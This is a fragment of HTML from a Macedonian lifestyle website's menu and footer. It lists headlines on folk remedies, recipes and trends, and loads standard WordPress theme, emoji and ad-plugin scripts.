                <div class="td-module-thumb"><a href="https://nmd.mk/site-odednash-varat-%d1%98abolka-i-pi%d1%98at-topla-voda-lu%d1%93eto-ne-mozhat-da-odoleat-na-ovo%d1%98-trend/"  rel="bookmark" class="td-image-wrap " title="Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд" ><img class="entry-thumb" src="" alt="" title="Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8351-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/site-odednash-varat-%d1%98abolka-i-pi%d1%98at-topla-voda-lu%d1%93eto-ne-mozhat-da-odoleat-na-ovo%d1%98-trend/"  rel="bookmark" title="Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд">Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1448"><a href="https://nmd.mk/category/narodna-meditsina/">Народна медицина</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "3468";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "694";
tdBlocksArray.push(block_tdi_10);
</script><div class="td_block_wrap td_block_mega_menu tdi_10 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_10" ><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/seko%d1%98-treba-da-ispie-po-1-shishe-popularen-domashen-napitok-shto-se-koristi-za-poddrshka-pri-slabee%d1%9ae-masti-vo-krvta-i-opshto-prochistuva%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување" ><img class="entry-thumb" src="" alt="" title="Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/11/IMG_6555.jpg"  width="180" height="116" /></a></div>                                <a href="https://nmd.mk/category/napitok/" class="td-post-category" >напиток</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/seko%d1%98-treba-da-ispie-po-1-shishe-popularen-domashen-napitok-shto-se-koristi-za-poddrshka-pri-slabee%d1%9ae-masti-vo-krvta-i-opshto-prochistuva%d1%9ae/"  rel="bookmark" title="Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување">Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/kako-solta-pomaga-pri-sluz-vo-sinusite-i-belite-drobovi-tradiczionalen-metod-shto-povtorno-se-koristi/"  rel="bookmark" class="td-image-wrap " title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи" ><img class="entry-thumb" src="" alt="" title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/03/IMG_8737.jpg"  width="180" height="125" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/kako-solta-pomaga-pri-sluz-vo-sinusite-i-belite-drobovi-tradiczionalen-metod-shto-povtorno-se-koristi/"  rel="bookmark" title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи">Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/od-suva-kashlicza-do-otecheni-noze-zoshto-se-pove%d1%9ce-lu%d1%93e-se-vra%d1%9caat-na-kurkumata/"  rel="bookmark" class="td-image-wrap " title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата" ><img class="entry-thumb" src="" alt="" title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/05/img_7548-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/od-suva-kashlicza-do-otecheni-noze-zoshto-se-pove%d1%9ce-lu%d1%93e-se-vra%d1%9caat-na-kurkumata/"  rel="bookmark" title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата">Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ortopedot-se-iznenadil-kako-po-fraktura-na-karlicza-zazdravila-bez-gips-iskustvo-na-nashi-chitatelki/"  rel="bookmark" class="td-image-wrap " title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки" ><img class="entry-thumb" src="" alt="" title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/02/IMG_5782-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ortopedot-se-iznenadil-kako-po-fraktura-na-karlicza-zazdravila-bez-gips-iskustvo-na-nashi-chitatelki/"  rel="bookmark" title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки">Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/hemoroidi-narodni-lekovi-shto-navistina-im-pomognale-na-lu%d1%93eto-i-koga-mora-da-se-odi-na-lekar/"  rel="bookmark" class="td-image-wrap " title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар" ><img class="entry-thumb" src="" alt="" title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2022/01/IMG_4686.jpg"  width="167" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/hemoroidi-narodni-lekovi-shto-navistina-im-pomognale-na-lu%d1%93eto-i-koga-mora-da-se-odi-na-lekar/"  rel="bookmark" title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар">Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1456"><a href="https://nmd.mk/category/retsepti/">Рецепти</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "5";
block_tdi_11.found_posts = "8283";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1657";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_block_wrap td_block_mega_menu tdi_11 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_11" ><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/5-trikovi-za-przhe%d1%9ae-direktno-vo-maslo-so-brashno-sovrsheno-krczkava-hrana-bez-%d1%98a%d1%98cza-i-nered/"  rel="bookmark" class="td-image-wrap " title="5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред" ><img class="entry-thumb" src="" alt="" title="5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8386-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/5-trikovi-za-przhe%d1%9ae-direktno-vo-maslo-so-brashno-sovrsheno-krczkava-hrana-bez-%d1%98a%d1%98cza-i-nered/"  rel="bookmark" title="5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред">5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" class="td-image-wrap " title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" ><img class="entry-thumb" src="" alt="" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/10/img_6760-e1728082048482.jpeg"  width="180" height="95" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;">Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" class="td-image-wrap " title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" ><img class="entry-thumb" src="" alt="" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6352-e1727453269880.jpeg"  width="180" height="97" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!">Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" ><img class="entry-thumb" src="" alt="" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6392-e1727531171360.jpeg"  width="180" height="122" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;">Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" class="td-image-wrap " title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" ><img class="entry-thumb" src="" alt="" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1743.jpg"  width="180" height="103" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!">Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1449"><a href="https://nmd.mk/category/ostanato/">Останато</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1450"><a href="https://nmd.mk/category/ostanato/lubov/">Љубов</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1451"><a href="https://nmd.mk/category/ostanato/zhivot/">Живот</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1452"><a href="https://nmd.mk/category/ostanato/korisno/">Корисно</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1453"><a href="https://nmd.mk/category/ostanato/ubavina-i-nega/">Убавина и нега</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1454"><a href="https://nmd.mk/category/ostanato/fitnes/">Фитнес</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1455"><a href="https://nmd.mk/category/ostanato/horoskop/">Хороскоп</a></li>
</ul>
</li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; Newsmag WordPress Theme by TagDiv
                    </div>
                </div>
            </div>
        </div>

    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 697236a19be81
    -->

    <script type="text/javascript" src="https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"90f7baf07f","wpRestUrl":"https://nmd.mk/wp-json/","permalinkStructure":"/%postname%/"};
//# sourceURL=tds_js_files_for_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nmd.mk/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nmd.mk/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nmd.mk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nmd.mk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
